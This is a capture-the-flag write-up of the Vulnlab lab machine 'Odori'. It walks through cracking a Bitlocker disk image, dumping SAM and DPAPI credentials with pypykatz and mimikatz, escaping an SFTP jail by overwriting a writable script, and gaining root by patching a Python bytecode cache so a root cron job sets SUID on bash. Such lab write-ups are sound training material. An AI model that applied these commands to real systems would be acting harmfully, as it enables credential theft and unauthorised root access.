VL Odori

Odori is a medium-difficulty machine on Vulnlab that involves gaining access to a Bitlocker encrypted disk image, in order to retrieve DPAPI protected credentials. Furthermore we will use SFTP to bypass login restrictions and manipulate a python cache file to gain root privileges.
Foothold
As always, we scan for open ports:
1
2
3
4
5
6
Host is up (0.19s latency).
Not shown: 997 closed ports
PORT    STATE SERVICE
22/tcp  open  ssh
139/tcp open  netbios-ssn
445/tcp open  microsoft-ds
Besides SSH, there is only samba listening on the machine. We check for anonymous access and find that we can access some files:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
smbclient -L \\odori.vl
Password for [WORKGROUP\xct]:

	Sharename       Type      Comment
	---------       ----      -------
	print$          Disk      Printer Drivers
	backup          Disk      Server Backups
	IPC$            IPC       IPC Service (odori server (Samba, Ubuntu))

smbclient \\\\odori.vl\\backup
Password for [WORKGROUP\xct]:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Sat Jan 11 12:24:21 2025
  ..                                  D        0  Sat Jan 11 20:42:23 2025
  info.txt                            N       59  Sat Jan 11 12:24:21 2025
  file02.vmdk                         N 20051394560  Sat Jan 11 14:38:01 2025
Besides an info.txt file there is also a full disk backup in .vmdk format on the share. Because this backup is roughly 20GB in size (there is also a web-based download link available on the Vulnlab-Wiki). After downloading the backup, we try to create a new VM that uses the disk as it’s hard disk, but realize that the drive is Bitlocker encrypted:

In order to boot the server backup, we would need the password. Luckily, this drive has been encrypted on a server without a TPM - which means that it’s possible to extract the hash of the password we need from the image! To do this, we use john:
1
2
3
~/tools/john/run/bitlocker2john -i file02.vmdk | tee hash
...
$bitlocker$0$16$b303e...
Now we can crack the hash. This is pretty slow and will only really help if the password is weak - which in this case it luckily is:
1
2
~/tools/john/run/john --format=bitlocker hash ~/tools/SecLists/Passwords/Leaked-Databases/rockyou-45.txt
...
After finding the password, we can now boot our image. Unfortunately, we also do not know the administrator password. So even though the disk gets encrypted on boot, we can not login.
Windows
There is however a convenient way to decrypt and access the disk: If we attach it as a second drive to an existing Windows machine, we will be able to decrypt it by entering the password and then access the disk freely.
1
2
manage-bde -unlock E: -Password
...
At this point we want to look for anything that could help us compromise the linux machine. First we grab SAM, SECURITY & SYSTEM in order to offline dump the hashes from the machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
pypykatz registry --sam SAM --security SECURITY SYSTEM

============== SYSTEM hive secrets ==============
CurrentControlSet: ControlSet001
Boot Key: ...
============== SAM hive secrets ==============
HBoot Key: ...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:...:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:...:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:...:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:...:::
svc_backup:1000:aad3b435b51404eeaad3b435b51404ee:...:::
============== SECURITY hive secrets ==============
Iteration count: 10240
Secrets structure format : VISTA
LSA Key: ...
NK$LM Key: ...
=== LSA DPAPI secret ===
History: False
Machine key (hex): ...
User key(hex): ...
This shows that there is a user svc_backup, which is likely the user that is used to connect to the Linux machine and place the backup files there. Unfortunately these hashes do not crack. Our best chance would be to find a cleartext password. In C:\temp we also find a backup PowerShell script, so maybe this is run by Scheduled Task.
To check for stored scheduled task credentials, we list their folder:
1
2
dir /A E:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\Credentials
...
This will show that such credentials do indeed exist - we can try to decrypt them from the disk image but in this case I’m going to show how to boot the image and login. Next we are going to reset the administrator password on the disk image, so we can login without knowing the old password:
1
2
3
4
5
6
7
8
9
10
11
12
# sudo apt install chntpw
chntpw -l SAM
chntpw -i SAM

===== chntpw Edit User Info & Passwords ====

| RID -|---------- Username ------------| Admin? |- Lock? --|
| 01f4 | Administrator                  | ADMIN  |          |
| 01f7 | DefaultAccount                 |        | dis/lock |
| 01f5 | Guest                          |        | dis/lock |
| 03e8 | svc_backup                     |        |          |
| 01f8 | WDAGUtilityAccount             |        | dis/lock |
After resetting the password, we replace the SAM file with the one we manipulated and then disconnect the disk. We attach it to a new machine and boot from it. After logging into the administrator account, we use mimikatz to dump scheduled task credentials:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
.\mimikatz.exe
privilege::debug
token::elevate
sekurlsa::dpapi
...
   * MasterKey :  cf24...
   * sha1(key) :  2dac...

dpapi::cred /masterkey:cf242... /in:C:\Windows\System32\config\systemprofile\AppData\Local\Microsoft\Credentials\FB28D44A1080F4C10BF3530DD6D7B9E1 /unprotect

Decrypting Credential:
  ...
  UserName       : FILE02\svc_backup
  CredentialBlob : ***
  Attributes     : 0
Linux
Alternatively, you can also perform all these steps from Linux. After cracking the password, we can mount the image (thanks @NLTE):
1
2
3
4
5
6
modprobe nbd
qemu-nbd --connect=/dev/nbd0 /root/file02.vmdk
mkdir /mnt/bitlocker
mkdir /mnt/windows
dislocker-fuse -V /dev/nbd0p3 -u /mnt/bitlocker
mount -o ro /mnt/bitlocker/dislocker-file /mnt/windows
At this point impacket can be used to decrypt the credential:
1
2
dpapi.py masterkey -file bb3025a7-e7d7-405e-bb83-13113f771deb -key '...'
dpapi.py credential -file FB28D44A1080F4C10BF3530DD6D7B9E1 -key '...'
The key for the first line is obtained from pypykatz - LSA DPAPI secret, the one in the second line (the decrypted master key) is the result from the first command.
SFTP
With these new credentials, we attempt to SSH into the Linux machine. Unfortunately this hangs. The backup script showed that this user might be used for SFTP so there could be restrictions in place, preventing it from logging into an interactive SSH session. SFTP however works:
1
2
3
4
sftp svc_backup@odori.vl

Connected to odori.vl.
sftp>
We grab sshd_conf to check for restrictions and note that a particular command is used to jail the user:
1
2
3
4
5
6
7
sftp> cd /etc/ssh
sftp> get sshd_config
...
Match group svc_backup
	#ChrootDirectory /backup
	ForceCommand /opt/restrict /home/%u
	AllowTcpForwarding no
We also grab this “restrict” script and read it:
1
2
3
4
5
6
7
sftp> cd /opt
sftp> ls -la
drwxr-xr-x    3 root     root         4096 Jan 11 19:44 .
drwxr-xr-x   21 root     root         4096 Jan 11 19:42 ..
drwxr-xr-x    3 root     root         4096 Jan 11 19:42 archiver
-rwxrwxr-x    1 svc_backup root           48 Jan 11 19:44 restrict
...
1
2
3
#!/bin/bash

/usr/lib/openssh/sftp-server -d $1
The ssh process is calling this script with the home directory of the svc_backup user as an argument, which then constricts us to the sftp-server process. From the directory listing we can however see, that our user owns this file - so we can just replace it:
1
2
3
4
#!/bin/bash

#/usr/lib/openssh/sftp-server -d $1
bash
After replacing the original file via SFTP, we can now login interactively.
Privilege Escalation
We notice 2 unusual folders /archive and /backup. The backup folder contains the files we saw on samba earlier, while the archive folder is empty. In /opt we find an application that is handling those folders (and on pspy you would notice that this is being run regularly by the root user). After reading the source in app.py, we understand that the script is moving particularly old files from the /backup folder to the archive folder:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
import os
from datetime import datetime, timedelta
from helper import tar_and_move_files

backup_dir = '/backup'
archive_dir = '/archive'
threshold_date = datetime.now() - timedelta(days=3*365)

def scan_and_archive_files():
    if not os.path.exists(archive_dir):
        os.makedirs(archive_dir)
    for root, dirs, files in os.walk(backup_dir):
        for file in files:
            file_path = os.path.join(root, file)
            file_mod_time = datetime.fromtimestamp(os.path.getmtime(file_path))
            if file_mod_time < threshold_date:
                print(f'Moving {file_path} to archive...')
                tar_and_move_files(file_path, archive_dir)
            else:
                print(f'{file_path} is not old enough to archive.')

if __name__ == '__main__':
    scan_and_archive_files()
The script itself looks fairly solid, there are no obvious vulnerabilities. There is also a helper.py:
1
2
3
4
5
6
7
8
9
import os
import subprocess
from datetime import datetime

def tar_and_move_files(file_path, archive_dir):
    current_date = datetime.now().strftime('%Y-%m-%d')
    tar_filename = os.path.join(archive_dir, f'{current_date}_{os.path.basename(file_path)}.tar.gz')
    subprocess.Popen(["/usr/bin/tar", "-czf", tar_filename, "-C", os.path.dirname(file_path), os.path.basename(file_path)])
    os.remove(file_path)
This also looks pretty solid. Checking permissions again we do however notice that there is a __pycache__ folder which we have write access to! Even though python is an interpreted language, python scripts will be compiled to byte code before being run. This happens automatically every time another script in the same directory structure is imported, as is the case here with app.py importing helper.py.
1
2
3
4
5
6
7
8
9
10
11
12
svc_backup@odori:/opt/archiver$ ls -la
total 20
drwxr-xr-x 3 root root 4096 Jan 11 19:42 .
drwxr-xr-x 3 root root 4096 Jan 11 19:44 ..
drwxr-xrwx 2 root root 4096 Jan 11 19:42 __pycache__
...

svc_backup@odori:/opt/archiver$ ls -lah __pycache__/
total 12K
drwxr-xrwx 2 root root 4.0K Jan 11 19:42 .
drwxr-xr-x 3 root root 4.0K Jan 11 19:42 ..
-rw-r--r-- 1 root root  542 Jan 11 19:42 helper.cpython-310.pyc
If we could manipulate the cache file in a way that python still uses it, we would perhaps be able to execute our own code. If it finds a file older than 3 years, it moves it with the helper function using an subprocess.Popen command, which is calling the /usr/bin/tar binary. There is a fairly easy way to achieve this without messing too much with the file format, we just edit the string!
1
sed -i 's|/usr/bin/tar|/tmp/bin/tar|' helper.cpython-310.pyc
Now instead of /usr/bin/tar, the /tmp/bin/tar script is being called, which we create next:
1
2
3
4
5
mkdir -p /tmp/bin
cat /tmp/bin/tar

#!/bin/bash
chmod u+s /bin/bash
After making it executable (chmod +x /tmp/bin/tar), we still have to create a file that is old enough in order to trigger this code path:
1
touch -d '2015-08-09 13:38:36.000000000 +0000' /backup/ancient
We wait for the cronjob to execute and get the suid bit on bash, allowing us to become root :)
1
2
3
svc_backup@odori:/$ bash -p
bash-5.1# id
uid=1001(svc_backup) gid=1001(svc_backup) euid=0(root) groups=1001(svc_backup)
There is also a much more cleaner way to manipulate the cache file (thanks @acters) - you can create a new “helper.py” file with arbitrary code and compile it yourself instead of relying on python to do it:
1
python3 -m compileall helper.py --invalidation-mode unchecked-hash
The important part here is to specify --invalidation-mode unchecked-hash which will lead to the resulting file not checking the timestamp or hash of the original file and therefore not trigger automatic recompilation when python is importing helper.py when app.py is run (see: https://docs.python.org/3/library/compileall.html#cmdoption-compileall-invalidation-mode).